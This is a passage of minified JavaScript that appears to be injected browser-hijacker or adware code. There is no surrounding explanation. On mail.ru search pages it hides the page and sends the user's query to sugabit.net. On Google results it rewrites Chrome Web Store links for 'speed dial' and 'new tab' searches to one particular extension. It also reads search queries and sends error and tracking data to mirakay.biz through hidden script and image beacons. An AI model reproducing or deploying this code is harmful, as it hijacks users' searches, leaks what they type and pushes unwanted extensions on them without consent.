block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));